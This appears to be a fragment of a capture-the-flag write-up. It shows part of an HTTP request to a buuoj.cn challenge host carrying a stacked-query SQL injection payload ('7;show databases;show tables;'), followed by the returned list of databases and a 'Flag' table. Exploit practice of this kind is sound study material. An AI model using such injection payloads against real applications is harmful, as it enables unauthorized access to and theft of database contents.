 Connection: close
Referer:
http://79c6f9da-9c29-4e99-a1f4-8862c55e7820.node4.buuoj.cn:81/
Cookie: PHPSESSID=707d00d14e8881c4e8feaed7516a9f81
Upgrade-Insecure-Requests: 1
query=7;show databases;show tables;
(
[0] => 7
)
Array
(
[0] => ctf
)
Array
(
[0] => ctftraining
)
Array
(
[0] => information_schema
)
Array
(
[0] => mysql
)
Array
(
[0] => performance_schema
)
Array
(
[0] => test
)
Array
(
[0] => Flag
)